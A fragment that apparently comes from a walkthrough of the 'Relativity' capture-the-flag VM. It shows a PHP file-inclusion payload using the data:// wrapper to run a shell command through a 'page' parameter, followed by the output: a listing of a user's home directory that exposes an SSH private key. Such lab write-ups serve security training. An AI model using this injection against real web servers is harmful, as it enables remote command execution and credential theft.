 dex.php?page=data://text/plain,<?php echo "<pre>"; system("ls -laR /home/mauk"); echo "</pre>"; ?>
Goo
Relativity
Menu
Definition
M.C. Escher
Artwork
/home/mauk:
total 28
drwxr-xr-x. 3 mauk mauk 4096 Jul  9 08:55 .
drwxr-xr-x. 4 root root 4096 Feb 25  2013 ..
-rw-------. 1 mauk mauk   70 Jul  9 11:01 .bash_history
-rw-r--r--. 1 mauk mauk   18 Apr 23  2012 .bash_logout
-rw-r--r--. 1 mauk mauk  193 Apr 23  2012 .bash_profile
-rw-r--r--. 1 mauk mauk  124 Apr 23  2012 .bashrc
drwxr-xr-x. 2 mauk mauk 4096 Jul  9 10:09 .ssh
/home/mauk/.ssh:
total 20
drwxr-xr-x. 2 mauk mauk 4096 Jul  9 10:09 .
drwxr-xr-x. 3 mauk mauk 4096 Jul  9 08:55 ..
-rw-r--r--. 1 mauk mauk  397 Feb 24  2013 authorized_keys
-rw-r--r--. 1 mauk mauk 1679 Feb 24  2013 id_rsa
-rw-r--r--. 1 mauk mauk  397 Feb 24  2013 id_rsa.pub